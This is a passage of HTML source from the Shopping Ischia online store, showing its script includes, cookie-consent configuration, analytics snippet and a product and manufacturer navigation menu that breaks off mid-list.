	<script src="/plugins/system/t3/base-bs3/js/menu.js" nonce="ZTczMzVkMmE5YzM3OGY0MTczMjYxZDc0ODFmZjI1NzJhYTQzMzQ3MjRlMDM5N2M0OTZmODEyNTFhNTBjMmNmNDcxY2RmMzBlZjk4OTEzMGI1OTQwMTQyM2JiOGE3MjM1ZjcyZjU0YmZkM2VjNjkwOTU3YjY0OWM3ZjU5MjgxMTQ="></script>
	<script src="/templates/ja_mixstore/js/owl-carousel/owl.carousel.min.js" nonce="ZTczMzVkMmE5YzM3OGY0MTczMjYxZDc0ODFmZjI1NzJhYTQzMzQ3MjRlMDM5N2M0OTZmODEyNTFhNTBjMmNmNDcxY2RmMzBlZjk4OTEzMGI1OTQwMTQyM2JiOGE3MjM1ZjcyZjU0YmZkM2VjNjkwOTU3YjY0OWM3ZjU5MjgxMTQ="></script>
	<script src="/templates/ja_mixstore/js/script.js" nonce="ZTczMzVkMmE5YzM3OGY0MTczMjYxZDc0ODFmZjI1NzJhYTQzMzQ3MjRlMDM5N2M0OTZmODEyNTFhNTBjMmNmNDcxY2RmMzBlZjk4OTEzMGI1OTQwMTQyM2JiOGE3MjM1ZjcyZjU0YmZkM2VjNjkwOTU3YjY0OWM3ZjU5MjgxMTQ="></script>
	<script src="https://shop.ischia.it/media/com_acym/js/module.min.js?v=1050" nonce="ZTczMzVkMmE5YzM3OGY0MTczMjYxZDc0ODFmZjI1NzJhYTQzMzQ3MjRlMDM5N2M0OTZmODEyNTFhNTBjMmNmNDcxY2RmMzBlZjk4OTEzMGI1OTQwMTQyM2JiOGE3MjM1ZjcyZjU0YmZkM2VjNjkwOTU3YjY0OWM3ZjU5MjgxMTQ="></script>
	<script src="https://shop.ischia.it/media/com_acym/js/modal.min.js?v=1758539952" defer nonce="ZTczMzVkMmE5YzM3OGY0MTczMjYxZDc0ODFmZjI1NzJhYTQzMzQ3MjRlMDM5N2M0OTZmODEyNTFhNTBjMmNmNDcxY2RmMzBlZjk4OTEzMGI1OTQwMTQyM2JiOGE3MjM1ZjcyZjU0YmZkM2VjNjkwOTU3YjY0OWM3ZjU5MjgxMTQ="></script>
	<script src="https://www.1d5920f4b44b27a802bd77c4f0536f5a-gdprlock/recaptcha/api.js?render=explicit&amp;hl=en" defer async nonce="ZTczMzVkMmE5YzM3OGY0MTczMjYxZDc0ODFmZjI1NzJhYTQzMzQ3MjRlMDM5N2M0OTZmODEyNTFhNTBjMmNmNDcxY2RmMzBlZjk4OTEzMGI1OTQwMTQyM2JiOGE3MjM1ZjcyZjU0YmZkM2VjNjkwOTU3YjY0OWM3ZjU5MjgxMTQ="></script>
	<script src="https://shop.ischia.it/media/mod_buaxua_floating/assets/buaxua_floating.js?b293748ce4f17078df557286b220fa25" nonce="ZTczMzVkMmE5YzM3OGY0MTczMjYxZDc0ODFmZjI1NzJhYTQzMzQ3MjRlMDM5N2M0OTZmODEyNTFhNTBjMmNmNDcxY2RmMzBlZjk4OTEzMGI1OTQwMTQyM2JiOGE3MjM1ZjcyZjU0YmZkM2VjNjkwOTU3YjY0OWM3ZjU5MjgxMTQ="></script>
	<script src="/modules/mod_virtuemart_cart/assets/js/update_cart.js?vmver=50e68fb1" nonce="ZTczMzVkMmE5YzM3OGY0MTczMjYxZDc0ODFmZjI1NzJhYTQzMzQ3MjRlMDM5N2M0OTZmODEyNTFhNTBjMmNmNDcxY2RmMzBlZjk4OTEzMGI1OTQwMTQyM2JiOGE3MjM1ZjcyZjU0YmZkM2VjNjkwOTU3YjY0OWM3ZjU5MjgxMTQ="></script>
	<script nonce="ZTczMzVkMmE5YzM3OGY0MTczMjYxZDc0ODFmZjI1NzJhYTQzMzQ3MjRlMDM5N2M0OTZmODEyNTFhNTBjMmNmNDcxY2RmMzBlZjk4OTEzMGI1OTQwMTQyM2JiOGE3MjM1ZjcyZjU0YmZkM2VjNjkwOTU3YjY0OWM3ZjU5MjgxMTQ=">
		jQuery(document).ready(function (){
			jQuery('.advancedSelect').jchosen({"disable_search_threshold":10,"search_contains":true,"allow_single_deselect":true,"placeholder_text_multiple":"Type or select some options","placeholder_text_single":"Select an option","no_results_text":"No results match"});
		});
	</script>
	<script nonce="ZTczMzVkMmE5YzM3OGY0MTczMjYxZDc0ODFmZjI1NzJhYTQzMzQ3MjRlMDM5N2M0OTZmODEyNTFhNTBjMmNmNDcxY2RmMzBlZjk4OTEzMGI1OTQwMTQyM2JiOGE3MjM1ZjcyZjU0YmZkM2VjNjkwOTU3YjY0OWM3ZjU5MjgxMTQ=">				var COM_JREALTIME_NETWORK_ERROR = 'A network error occurred during data stream: '; </script>
	<script nonce="ZTczMzVkMmE5YzM3OGY0MTczMjYxZDc0ODFmZjI1NzJhYTQzMzQ3MjRlMDM5N2M0OTZmODEyNTFhNTBjMmNmNDcxY2RmMzBlZjk4OTEzMGI1OTQwMTQyM2JiOGE3MjM1ZjcyZjU0YmZkM2VjNjkwOTU3YjY0OWM3ZjU5MjgxMTQ=">var jrealtimeBaseURI='https://shop.ischia.it/';</script>
	<script nonce="ZTczMzVkMmE5YzM3OGY0MTczMjYxZDc0ODFmZjI1NzJhYTQzMzQ3MjRlMDM5N2M0OTZmODEyNTFhNTBjMmNmNDcxY2RmMzBlZjk4OTEzMGI1OTQwMTQyM2JiOGE3MjM1ZjcyZjU0YmZkM2VjNjkwOTU3YjY0OWM3ZjU5MjgxMTQ=">var gdprConfigurationOptions = { complianceType: 'opt-in',
																			  cookieConsentLifetime: 365,
																			  cookieConsentSamesitePolicy: 'None',
																			  cookieConsentSecure: 1,
																			  cookieJoomlaSettings: 0,
																			  cookieConsentDomain: '',
																			  cookieConsentPath: '/',
																			  disableFirstReload: 0,
																	  		  blockJoomlaSessionCookie: 1,
																			  blockExternalCookiesDomains: 1,
																			  externalAdvancedBlockingModeCustomAttribute: '',
																			  allowedCookies: '',
																			  blockCookieDefine: 1,
																			  autoAcceptOnNextPage: 0,
																			  revokable: 1,
																			  lawByCountry: 1,
																			  checkboxLawByCountry: 1,
																			  blockPrivacyPolicy: 0,
																			  cacheGeolocationCountry: 1,
																			  countryAcceptReloadTimeout: 1000,
																			  usaCCPARegions: null,
																			  countryEnableReload: 1,
																			  customHasLawCountries: [""],
																			  dismissOnScroll: 0,
																			  dismissOnTimeout: 0,
																			  containerSelector: 'body',
																			  hideOnMobileDevices: 0,
																			  autoFloatingOnMobile: 0,
																			  autoFloatingOnMobileThreshold: 1024,
																			  autoRedirectOnDecline: 0,
																			  autoRedirectOnDeclineLink: '/en/privacy-policy',
																			  showReloadMsg: 0,
																			  showReloadMsgText: 'Applying preferences and reloading the page...',
																			  showConsentID: 0,
																			  defaultClosedToolbar: 0,
																			  toolbarLayout: 'basic-close',
																			  toolbarTheme: 'edgeless',
																			  toolbarButtonsTheme: 'decline_first',
																			  revocableToolbarTheme: 'advanced',
																			  toolbarPosition: 'bottom',
																			  toolbarCenterTheme: 'compact',
																			  revokePosition: 'revoke-top',
																			  toolbarPositionmentType: 1,
																			  positionCenterSimpleBackdrop: 0,
																			  positionCenterBlurEffect: 0,
																			  positionCenterBlurEffectAlwaysFirstVisit: 0,
																			  preventPageScrolling: 0,
																			  popupEffect: 'fade',
																			  popupBackground: '#ac8383',
																			  popupText: '#ffffff',
																			  popupLink: '#ffffff',
																			  buttonBackground: '#00b765',
																			  buttonBorder: '#ffffff',
																			  buttonText: '#ffffff',
																			  highlightOpacity: '100',
																			  highlightBackground: '#333333',
																			  highlightBorder: '#ffffff',
																			  highlightText: '#ffffff',
																			  highlightDismissBackground: '#333333',
																		  	  highlightDismissBorder: '#ffffff',
																		 	  highlightDismissText: '#ffffff',
																			  autocenterRevokableButton: 0,
																			  hideRevokableButton: 0,
																			  hideRevokableButtonOnscroll: 0,
																			  customRevokableButton: 0,
																			  customRevokableButtonAction: 0,
																			  headerText: '<p>Cookies used on the website!</p>',
																			  messageText: 'This website uses cookies to ensure you get the best experience on our website.',
																			  denyMessageEnabled: 0, 
																			  denyMessage: 'You have declined cookies, to ensure the best experience on this website please consent the cookie usage.',
																			  placeholderBlockedResources: 1, 
																			  placeholderBlockedResourcesAction: 'open',
																	  		  placeholderBlockedResourcesText: 'You must accept cookies and reload the page to view this content.',
																			  placeholderIndividualBlockedResourcesText: 'You must accept cookies from {domain} and reload the page to view this content',
																			  placeholderIndividualBlockedResourcesAction: 1,
																			  placeholderOnpageUnlock: 0,
																			  scriptsOnpageUnlock: 0,
																			  autoDetectYoutubePoster: 0,
																			  autoDetectYoutubePosterApikey: 'AIzaSyAV_WIyYrUkFV1H8OKFYG8wIK8wVH9c82U',
																			  dismissText: 'Ignore',
																			  allowText: 'Allow',
																			  denyText: 'Decline',
																			  cookiePolicyLinkText: 'Cookie',
																			  cookiePolicyLink: '/en/privacy-policy',
																			  cookiePolicyRevocableTabText: '<span>Cookies</span>',
																			  cookiePolicyRevocableTabIcon: 'text',
																			  cookiePolicyRevocableTabIconCustom: '',
																			  privacyPolicyLinkText: 'Privacy',
																			  privacyPolicyLink: '/en/privacy-policy',
																			  googleCMPTemplate: 0,
																			  enableGdprBulkConsent: 0,
																			  displayBulkConsentDomains: 0,
																			  bulkConsentDomains: [""],
																			  enableCustomScriptExecGeneric: 0,
																			  customScriptExecGeneric: '',
																			  categoriesCheckboxTemplate: 'cc-checkboxes-filled',
																			  toggleCookieSettings: 0,
																			  toggleCookieSettingsLinkedView: 0,
																			  toggleCookieSettingsButtonsArea: 0,
 																			  toggleCookieSettingsLinkedViewSefLink: '/en/component/gdpr/',
																	  		  toggleCookieSettingsText: '<span class="cc-cookie-settings-toggle">Settings <span class="cc-cookie-settings-toggler">&#x25EE</span></span>',
																			  toggleCookieSettingsButtonBackground: '#333333',
																			  toggleCookieSettingsButtonBorder: '#ffffff',
																			  toggleCookieSettingsButtonText: '#ffffff',
																			  showLinks: 1,
																			  blankLinks: '_blank',
																			  autoOpenPrivacyPolicy: 0,
																			  openAlwaysDeclined: 0,
																			  cookieSettingsLabel: 'Settings',
															  				  cookieSettingsDesc: 'Choose which kind of cookies you want to disable by clicking on the checkboxes. Click on a category name for more informations about used cookies.',
																			  cookieCategory1Enable: 0,
																			  cookieCategory1Name: 'Necessary',
																			  cookieCategory1Locked: 0,
																			  cookieCategory2Enable: 0,
																			  cookieCategory2Name: 'Preferences',
																			  cookieCategory2Locked: 0,
																			  cookieCategory3Enable: 0,
																			  cookieCategory3Name: 'Statistics',
																			  cookieCategory3Locked: 0,
																			  cookieCategory4Enable: 0,
																			  cookieCategory4Name: 'Marketing',
																			  cookieCategory4Locked: 0,
																			  cookieCategoriesDescriptions: {},
																			  alwaysReloadAfterCategoriesChange: 0,
																			  preserveLockedCategories: 0,
																			  declineButtonBehavior: 'hard',
																			  blockCheckedCategoriesByDefault: 1,
																			  reloadOnfirstDeclineall: 0,
																			  trackExistingCheckboxSelectors: '',
															  		  		  trackExistingCheckboxConsentLogsFormfields: 'name,email,subject,message',
																			  allowallShowbutton: 0,
																			  allowallText: 'Allow all cookies',
																			  allowallButtonBackground: '#ffffff',
																			  allowallButtonBorder: '#ffffff',
																			  allowallButtonText: '#000000',
																			  allowallButtonTimingAjax: 'fast',
																			  includeAcceptButton: 0,
																			  includeDenyButton: 0,
																			  trackConsentDate: 1,
																			  execCustomScriptsOnce: 1,
																			  optoutIndividualResources: 1,
																			  blockIndividualResourcesServerside: 1,
																			  disableSwitchersOptoutCategory: 0,
																			  autoAcceptCategories: 0,
																			  allowallIndividualResources: 1,
																			  blockLocalStorage: 0,
																			  blockSessionStorage: 0,
																			  externalAdvancedBlockingModeTags: 'iframe,script,img,source,link',
																			  enableCustomScriptExecCategory1: 0,
																			  customScriptExecCategory1: '',
																			  enableCustomScriptExecCategory2: 0,
																			  customScriptExecCategory2: '',
																			  enableCustomScriptExecCategory3: 0,
																			  customScriptExecCategory3: '',
																			  enableCustomScriptExecCategory4: 0,
																			  customScriptExecCategory4: '',
																			  enableCustomDeclineScriptExecCategory1: 0,
																			  customScriptDeclineExecCategory1: '',
																			  enableCustomDeclineScriptExecCategory2: 0,
																			  customScriptDeclineExecCategory2: '',
																			  enableCustomDeclineScriptExecCategory3: 0,
																			  customScriptDeclineExecCategory3: '',
																			  enableCustomDeclineScriptExecCategory4: 0,
																			  customScriptDeclineExecCategory4: '',
																			  enableCMPPreferences: 0,
																			  enableGTMEventsPreferences: 0,
																			  enableCMPStatistics: 0,
																			  enableGTMEventsStatistics: 0,
																			  enableCMPAds: 0,
																			  enableUETAds: 0,
																			  enableGTMEventsAds: 0,
																			  enableClarityAnalytics: 0,
                                                                              enableClarityAds: 0,
																			  debugMode: 0
																		};var gdpr_ajax_livesite='https://shop.ischia.it/';var gdpr_enable_log_cookie_consent=1;</script>
	<script nonce="ZTczMzVkMmE5YzM3OGY0MTczMjYxZDc0ODFmZjI1NzJhYTQzMzQ3MjRlMDM5N2M0OTZmODEyNTFhNTBjMmNmNDcxY2RmMzBlZjk4OTEzMGI1OTQwMTQyM2JiOGE3MjM1ZjcyZjU0YmZkM2VjNjkwOTU3YjY0OWM3ZjU5MjgxMTQ=">var gdprFancyboxWidth=700;var gdprFancyboxHeight=800;var gdprCloseText='Close';</script>
	<script nonce="ZTczMzVkMmE5YzM3OGY0MTczMjYxZDc0ODFmZjI1NzJhYTQzMzQ3MjRlMDM5N2M0OTZmODEyNTFhNTBjMmNmNDcxY2RmMzBlZjk4OTEzMGI1OTQwMTQyM2JiOGE3MjM1ZjcyZjU0YmZkM2VjNjkwOTU3YjY0OWM3ZjU5MjgxMTQ=">var gdprUseFancyboxLinks=1;</script>
	<script nonce="ZTczMzVkMmE5YzM3OGY0MTczMjYxZDc0ODFmZjI1NzJhYTQzMzQ3MjRlMDM5N2M0OTZmODEyNTFhNTBjMmNmNDcxY2RmMzBlZjk4OTEzMGI1OTQwMTQyM2JiOGE3MjM1ZjcyZjU0YmZkM2VjNjkwOTU3YjY0OWM3ZjU5MjgxMTQ=">//<![CDATA[ 
if (typeof Virtuemart === "undefined"){
	var Virtuemart = {};}
var vmSiteurl = 'https://shop.ischia.it/' ;
Virtuemart.vmSiteurl = vmSiteurl;
var vmLang = '&lang=en';
Virtuemart.vmLang = vmLang; 
var vmLangTag = 'en';
Virtuemart.vmLangTag = vmLangTag;
var Itemid = "";
Virtuemart.addtocart_popup = "1" ; 
var vmCartError = Virtuemart.vmCartError = "There was an error while updating your cart.";
var usefancy = true; //]]>
</script>
	<script nonce="ZTczMzVkMmE5YzM3OGY0MTczMjYxZDc0ODFmZjI1NzJhYTQzMzQ3MjRlMDM5N2M0OTZmODEyNTFhNTBjMmNmNDcxY2RmMzBlZjk4OTEzMGI1OTQwMTQyM2JiOGE3MjM1ZjcyZjU0YmZkM2VjNjkwOTU3YjY0OWM3ZjU5MjgxMTQ=">
        if(typeof acymModule === 'undefined'){
            var acymModule = [];
			acymModule['emailRegex'] = /^.+\@(.+\.)+.{2,20}$/i;
			acymModule['NAMECAPTION'] = 'Name';
			acymModule['NAME_MISSING'] = 'Please enter your name';
			acymModule['EMAILCAPTION'] = 'Email';
			acymModule['VALID_EMAIL'] = 'Please enter a valid e-mail address';
			acymModule['VALID_EMAIL_CONFIRMATION'] = 'Email field and email confirmation field must be identical';
			acymModule['CAPTCHA_MISSING'] = 'The captcha is invalid, please try again';
			acymModule['NO_LIST_SELECTED'] = 'Please select the lists you want to subscribe to';
			acymModule['NO_LIST_SELECTED_UNSUB'] = 'Please select the lists you want to unsubscribe from';
            acymModule['ACCEPT_TERMS'] = 'Please check the Terms and Conditions / Privacy policy';
        }
		</script>
	<script nonce="ZTczMzVkMmE5YzM3OGY0MTczMjYxZDc0ODFmZjI1NzJhYTQzMzQ3MjRlMDM5N2M0OTZmODEyNTFhNTBjMmNmNDcxY2RmMzBlZjk4OTEzMGI1OTQwMTQyM2JiOGE3MjM1ZjcyZjU0YmZkM2VjNjkwOTU3YjY0OWM3ZjU5MjgxMTQ=">window.addEventListener("DOMContentLoaded", (event) => {
acymModule["excludeValuesformAcym67941"] = [];
acymModule["excludeValuesformAcym67941"]["1"] = "Name";
acymModule["excludeValuesformAcym67941"]["2"] = "Email";  });</script>

	
<!-- META FOR IOS & HANDHELD -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
	<style type="text/stylesheet">
		@-webkit-viewport   { width: device-width; }
		@-moz-viewport      { width: device-width; }
		@-ms-viewport       { width: device-width; }
		@-o-viewport        { width: device-width; }
		@viewport           { width: device-width; }
	</style>
	<script type="text/javascript">
		//<![CDATA[
		if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
			var msViewportStyle = document.createElement("style");
			msViewportStyle.appendChild(
				document.createTextNode("@-ms-viewport{width:auto!important}")
			);
			document.getElementsByTagName("head")[0].appendChild(msViewportStyle);
		}
		//]]>
	</script>
<meta name="HandheldFriendly" content="true"/>
<meta name="apple-mobile-web-app-capable" content="YES"/>
<!-- //META FOR IOS & HANDHELD -->




<!-- Le HTML5 shim and media query for IE8 support -->
<!--[if lt IE 9]>
<script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js"></script>
<script type="text/javascript" src="/plugins/system/t3/base-bs3/js/respond.min.js"></script>
<![endif]-->

<!-- You can add Google Analytics here or use T3 Injection feature -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-1386562-4', 'auto');
  ga('send', 'pageview');
</script>




</head>

<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N7HPJ48D"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="t3-wrapper header-light"> <!-- Need this wrapper for off-canvas menu. Remove if you don't use of-canvas -->

  
<!-- TOPBAR -->
<div class="t3-topbar">
    <div class="topbar ">
    
	<div class="promotion alert fade in" role="alert" style="background-color: #000000">
	  <button type="button" class="close" data-dismiss="alert" aria-label="Close"><span aria-hidden="true" class="icon ion-ios-close"></span></button>
	  <span>Free shipping for orders over € 29.99 in Italy and € 99.99 in Europe, acquiring at least one cosmetic product!
</span>
	</div>


  </div>
  </div>


  
<!-- HEADER -->
<div class="wrap t3-header-wrap header-light">
	<header id="t3-header">
		<div class="t3-header container-hd">
			<div class="row">

				<!-- LOGO -->
				<div class="col-xs-4 col-sm-2 col-md-2 col-lg-2 logo">
					<div class="logo-image logo-control">
						<a href="/" title="Shopping Ischia">
															<img class="logo-img" src="/images/logo-shopischia.png" alt="Shopping Ischia" />
																						<img class="logo-img-sm" src="/images/ShoppingIschia_Logo_small.png" alt="Shopping Ischia" />
														<span>Shopping Ischia</span>
						</a>
						<small class="site-slogan"></small>
					</div>
				</div>
				<!-- //LOGO -->

				<!-- MAIN NAVIGATION -->
				<nav id="t3-mainnav" class="col-xs-1 col-sm-8 col-md-7 col-lg-5 navbar navbar-default t3-mainnav">
					
						
						<div class="t3-navbar navbar-collapse collapse">
							<div  class="t3-megamenu animate elastic"  data-duration="400" data-responsive="true">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="nav navbar-nav level0">
<li itemprop='name'  data-id="108" data-level="1">
<a itemprop='url' class=""  href="/en/"  title="Home"   data-target="#">Home </a>

</li>
<li itemprop='name'  data-id="535" data-level="1">
<a itemprop='url' class=""  href="/en/who-we-are"  title="Chi siamo"   data-target="#">Who we are</a>

</li>
<li itemprop='name' class="active dropdown mega" data-id="957" data-level="1">
<a itemprop='url' class=" dropdown-toggle"  href="/en/shop-en"   data-target="#" data-toggle="dropdown">Shop <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name'  data-id="1276" data-level="2">
<a itemprop='url' class=""  href="/en/shop-en/gluten-free-products"  title="Gluten free products"   data-target="#">Gluten free products </a>

</li>
<li itemprop='name' class="current active dropdown-submenu mega" data-id="1277" data-level="2">
<a itemprop='url' class=""  href="/en/shop-en/wines"  title="Wines"   data-target="#">Wines </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="1278" data-level="3">
<a itemprop='url' class=""  href="/en/shop-en/wines/white-wines"  title="White wines"   data-target="#">White wines </a>

</li>
<li itemprop='name'  data-id="1279" data-level="3">
<a itemprop='url' class=""  href="/en/shop-en/wines/red-wines"  title="Red wines"   data-target="#">Red wines </a>

</li>
<li itemprop='name'  data-id="1280" data-level="3">
<a itemprop='url' class=""  href="/en/shop-en/wines/rose-wines"  title="Rosè wines"   data-target="#">Rosè wines </a>

</li>
<li itemprop='name'  data-id="1281" data-level="3">
<a itemprop='url' class=""  href="/en/shop-en/wines/sparkling-wines"  title="Sparkling wines"   data-target="#">Sparkling wines </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="1282" data-level="2">
<a itemprop='url' class=""  href="/en/shop-en/jams"  title="Jams"   data-target="#">Jams </a>

</li>
<li itemprop='name'  data-id="1283" data-level="2">
<a itemprop='url' class=""  href="/en/shop-en/olive-oil"  title="olive oil"   data-target="#">Olive oil </a>

</li>
<li itemprop='name' class="dropdown-submenu mega" data-id="1284" data-level="2">
<a itemprop='url' class=""  href="/en/shop-en/cosmetics"  title="Cosmetics"   data-target="#">Cosmetics </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="1285" data-level="3">
<a itemprop='url' class=""  href="/en/shop-en/cosmetics/sanitizing-gel"  title="Sanitizing gel"   data-target="#">Sanitizing gel </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="1286" data-level="2">
<a itemprop='url' class=""  href="/en/shop-en/liqueurs"  title="Liqueurs"   data-target="#">Liqueurs </a>

</li>
<li itemprop='name'  data-id="1287" data-level="2">
<a itemprop='url' class=""  href="/en/shop-en/grappas"  title="Grappas"   data-target="#">Grappas </a>

</li>
<li itemprop='name'  data-id="1288" data-level="2">
<a itemprop='url' class=""  href="/en/shop-en/pottery"  title="Pottery"   data-target="#">Pottery </a>

</li>
<li itemprop='name'  data-id="1289" data-level="2">
<a itemprop='url' class=""  href="/en/shop-en/jewels"  title="Jewels"   data-target="#">Jewels </a>

</li>
<li itemprop='name'  data-id="1290" data-level="2">
<a itemprop='url' class=""  href="/en/shop-en/citrus"  title="Citrus"   data-target="#">Citrus </a>

</li>
<li itemprop='name'  data-id="1291" data-level="2">
<a itemprop='url' class=""  href="/en/shop-en/spices"  title="Spices"   data-target="#">Spices </a>

</li>
<li itemprop='name'  data-id="1292" data-level="2">
<a itemprop='url' class=""  href="/en/shop-en/local-cakes"  title="Local cakes"   data-target="#">Local cakes </a>

</li>
<li itemprop='name'  data-id="1293" data-level="2">
<a itemprop='url' class=""  href="/en/shop-en/risotto"  title="Risotto"   data-target="#">Risotto </a>

</li>
<li itemprop='name'  data-id="1294" data-level="2">
<a itemprop='url' class=""  href="/en/shop-en/tarallucci"  title="Tarallucci"   data-target="#">Tarallucci </a>

</li>
<li itemprop='name'  data-id="1295" data-level="2">
<a itemprop='url' class=""  href="/en/shop-en/flavored-salts"  title="Flavored salts"   data-target="#">Flavored salts </a>

</li>
<li itemprop='name' class="dropdown-submenu mega" data-id="1296" data-level="2">
<a itemprop='url' class=""  href="/en/shop-en/sweetness"  title="Sweetness"   data-target="#">Sweetness </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="1297" data-level="3">
<a itemprop='url' class=""  href="/en/shop-en/sweetness/cookies"  title="Cookies"   data-target="#">Cookies </a>

</li>
<li itemprop='name'  data-id="1298" data-level="3">
<a itemprop='url' class=""  href="/en/shop-en/sweetness/candies"  title="Candies"   data-target="#">Candies </a>

</li>
<li itemprop='name'  data-id="1299" data-level="3">
<a itemprop='url' class=""  href="/en/shop-en/sweetness/sugared-almonds"  title="Sugared almonds"   data-target="#">Sugared almonds </a>

</li>
<li itemprop='name'  data-id="1300" data-level="3">
<a itemprop='url' class=""  href="/en/shop-en/sweetness/peels"  title="Peels"   data-target="#">Peels </a>

</li>
<li itemprop='name'  data-id="1301" data-level="3">
<a itemprop='url' class=""  href="/en/shop-en/sweetness/chocolate-bars"  title="Chocolate bars"   data-target="#">Chocolate bars </a>

</li>
<li itemprop='name'  data-id="1302" data-level="3">
<a itemprop='url' class=""  href="/en/shop-en/sweetness/soft-torrone"  title="Soft torrone"   data-target="#">Soft torrone </a>

</li>
<li itemprop='name'  data-id="1303" data-level="3">
<a itemprop='url' class=""  href="/en/shop-en/sweetness/chocolates"  title="Chocolates"   data-target="#">Chocolates </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="1304" data-level="2">
<a itemprop='url' class=""  href="/en/shop-en/delights"  title="Delights"   data-target="#">Delights </a>

</li>
<li itemprop='name'  data-id="1305" data-level="2">
<a itemprop='url' class=""  href="/en/shop-en/honey"  title="Honey"   data-target="#">Honey </a>

</li>
<li itemprop='name'  data-id="1311" data-level="2">
<a itemprop='url' class=""  href="/en/shop-en/garden"  title="Garden"   data-target="#">Garden </a>

</li>
<li itemprop='name'  data-id="1619" data-level="2">
<a itemprop='url' class=""  href="/en/shop-en/herbal-teas"  title="Tisane"   data-target="#">Herbal teas </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega" data-id="746" data-level="1">
<a itemprop='url' class=" dropdown-toggle"  href="/en/manufacturers"  title="Manufacturers"   data-target="#" data-toggle="dropdown">Manufacturers <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  style="width: 320px"  data-width="320"><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav  menu-produttori" data-width="12" data-class=" menu-produttori"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name'  data-id="763" data-level="2">
<a itemprop='url' class=""  href="/en/azienda-agricola-ruffano?layout=details"  title="Azienda agricola Ruffano"   data-target="#">Azienda agricola Ruffano</a>

</li>
<li itemprop='name'  data-id="764" data-level="2">
<a itemprop='url' class=""  href="/en/azienda-vitivinicola-colella-giosue?layout=details"  title="Azienda vitivinicola Colella Giosuè"   data-target="#">Azienda vitivinicola Colella Giosuè</a>

</li>
<li itemprop='name'  data-id="765" data-level="2">
<a itemprop='url' class=""  href="/en/cantine-pietratorcia?layout=details"  title="Cantine Pietratorcia"   data-target="#">Cantine Pietratorcia</a>

</li>
<li itemprop='name'  data-id="766" data-level="2">
<a itemprop='url' class=""  href="/en/dolci-capricci?layout=details"  title="Dolci Capricci"   data-target="#">Dolci Capricci</a>

</li>
<li itemprop='name'  data-id="767" data-level="2">
<a itemprop='url' class=""  href="/en/gioielleria-la-perla-nera?layout=details"  title="Gioielleria La Perla Nera"   data-target="#">Gioielleria La Perla Nera</a>

</li>
<li itemprop='name'  data-id="768" data-level="2">
<a itemprop='url' class=""  href="/en/il-giardino-mediterraneo?layout=details"  title="Il Giardino Mediterraneo"   data-target="#">Il Giardino Mediterraneo</a>

</li>
<li itemprop='name'  data-id="769" data-level="2">
<a itemprop='url' class=""  href="/en/ischia-beauty?layout=details"  title="Ischia Beauty"   data-target="#">Ischia Beauty</a>

</li>
<li itemprop='name'  data-id="770" data-level="2">
<a itemprop='url' class=""  href="/en/ischia-terme-della-bellezza?layout=details"  title="Ischia le terme della Bellezza"   data-target="#">Ischia le terme della Bellezza</a>

</li>
<li itemprop='name'  data-id="771" data-level="2">
<a itemprop='url' class=""  href="/en/ischia-thermae?layout=details"  title="Ischia Thermae"   data-target="#">Ischia Thermae</a>

</li>
<li itemprop='name'  data-id="772" data-level="2">
<a itemprop='url' class=""  href="/en/le-delizie-senza-glutine?layout=details"  title="Le delizie senza glutine"   data-target="#">Le delizie senza glutine</a>

</li>
<li itemprop='name'  data-id="773" data-level="2">
<a itemprop='url' class=""  href="/en/naturischia-en?layout=details"  title="Naturischia"   data-target="#">Naturischia</a>

</li>
<li itemprop='name'  data-id="774" data-level="2">
<a itemprop='url' class=""  href="/en/ceramiche-artistiche-di-rosario-scotto-di-minico?layout=details"  title="Ceramiche artistiche di Rosario Scotto di Minico"   data-target="#">Ceramiche artistiche di Rosario Scotto di Minico</a>

</li>
<li itemprop='name'  data-id="775" data-level="2">
<a itemprop='url' class=""  href="/en/scapriccio-bistrot?layout=details"  title="Scapriccio Bistrot"   data-target="#">Scapriccio Bistrot</a>

</li>
<li itemprop='name'  data-id="776" data-level="2">
